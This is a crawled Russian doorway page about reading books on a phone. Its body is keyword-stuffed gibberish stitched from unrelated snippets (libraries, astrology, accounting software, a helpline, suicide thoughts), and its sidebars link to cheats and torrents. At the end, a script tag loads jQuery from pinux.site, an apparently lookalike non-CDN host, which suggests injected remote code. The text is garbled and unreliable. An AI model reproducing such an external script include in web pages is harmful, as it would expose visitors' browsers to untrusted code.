

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-telefon-chtoby-chitat-knigi.html
body_size: 3859
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Телефон чтобы читать книги - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Телефон чтобы читать книги</h2>
                            </header>
                            <p>Онлайн библиотека с большим количеством бесплатных онлайн книги для чтения. Здесь. Любовные романы и книги о любви. Читать любовные романы онлайн, бесплатно скачать любовные. Перед вами список 100 лучших книг, составленный по результатам голосования посетителей. В нашем городе круглосуточно работает Детский телефон доверия Центра экстренной. 
В электронной библиотеке Альдебаран можно скачать книги бесплатно в популярных форматах. Система Главбух — эксклюзивные рекомендации от специалистов министерств и ведомств. 2 Глава 9. Старайтесь, чтобы люди с удовольствием делали то, что вы хотите. Вы сможете собирать коллекции книг, а мы предупредим, когда отсутствующие товары. 
ВШКА - Астролог Прогнозы Гороскопы Астрология Обучение Книги по астрологии, эзотерике. Закачивайте книги полностью для чтения в fb2, pdf, epub, txt, mobi, звуковые произведения Система Кадры — кадровая справочная система — исчерпывающие ответы на вопросы. Производственные мощности. За прошедшие двадцать лет создано более 100 новых препаратов. 27-28 апреля 2019 года состоится третий фестиваль Другие книги  Место проведения: лекторий. 
Популярный интернет магазин где можно купить книги почтой или заказать курьером, возможен. книжная иллюстрация, книжная графика, искусство книжной иллюстрации, рисунки к книгам. Сайт не дает возможности читать книгу вживую , однако Вы можете прикоснуться к ней. Скачать книги в формате Вопросы и просьбы людей, у которых несчастная любовь. Иногда - мысли о самоубийстве. Электронная библиотека. Скачать книги бесплатно fb2 без регистрации. Скачать полные книги. 
Книги в Самаре, Тольятти, Похвистнево, Отрадный, Новокуйбышевск, Сызрань, Чапаевск. Книги с доставкой от интернет-магазина Санкт-Петербургский Дом Книги  В наличии. 28 марта в 16.00 приглашаем всех читающих и мыслящих на литературную встречу Постскриптум. 
Бесплатные java книги для сотового телефона, смартфона. Более 2000 авторов, более. Магия цвета в интерьере. Покраска стен хоть и не добавит квадратных метров, но может. Полное наименование образовательной организации на русском языке: Государственное. Впервые наиболее полно издаваемый в СССР перевод книги Дейла Карнеги - известного. Счастливый человек – тот, кто нашел гармонию с собой. Когда мы понимаем, что нужно для. – Маша, а зачем говорят, что звезды – это огромные горящие шары? – Это научные. А наши. Описание манги Sword Art Online - Айнкрад: Айнкрад - величественная крепость в небесах. Под своды. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-skachat-counter-strike-source-v34-build-3945.html">Скачать counter strike source v34 build 3945</a></li>
                                <li><a href="hxl-anketa-v-rospotrebnadzor-obrazec.html">Анкета в роспотребнадзор образец</a></li>
                                <li><a href="hxl-rukovodstvo-iveko-deyli.html">Руководство ивеко дейли</a></li>
                                <li><a href="hxl-akkordy-k-pesne-kravc-ya-dumal.html">Аккорды к песне кравц я думал</a></li>
                                <li><a href="hxl-tavolga-minus-skachat.html">Таволга минус скачать</a></li>
                                <li><a href="hxl-risunki-na-shkolnuyu-temu-dlya-prezentaciy.html">Рисунки на школьную тему для презентаций</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Читать онлайн бесплатно Дом книг.</li>
<li>Читать книги онлайн бесплатно и без регистрации.</li>
<li>Любовные романы, книги о любви. Читать любовные романы.</li>
<li>Книги Читать, Скачать Бесплатно без регистрации - Litmir.</li>
<li>Детский телефон доверия 8(495)624-6001, 8(800)2000-122.</li>
<li>Электронная библиотека, скачать электронную книгу.</li>
<li>Система Главбух. Версия для коммерческих организаций.</li>
<li>Как приобретать друзей и оказывать влияние на людей.</li>
<li>Книга: Алиса в Зазеркалье, или Сквозь зеркало и что там.</li>
<li>Астрология обучение, школа астрологии, астрологический.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-chit-na-kredity-v-varfeys-skachat-besplatno.html">Чит на кредиты в варфейс скачать бесплатно</a></li>
                                            <li><a href="hxl-prezentaciya-svetolyubivye-rasteniya.html">Презентация светолюбивые растения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-prezentaciya-moya-samara.html">Презентация моя самара</a></li>
                                            <li><a href="hxl-akter-vladimir-kashpur.html">Актер владимир кашпур</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-avtobus-stavropol-vladikavkaz-raspisanie-i-cena.html">Автобус ставрополь владикавказ расписание и цена</a></li>
                                            <li><a href="hxl-reshebnik-3-klass-angliyskiy-yazyk.html">Решебник 3 класс английский язык</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-gpu-z-portable-torrent.html">Gpu z portable торрент</a></li>
                                            <li><a href="hxl-kniga-hlebnoe-delo-rishar-bertine-skachat.html">Книга хлебное дело ришар бертине скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
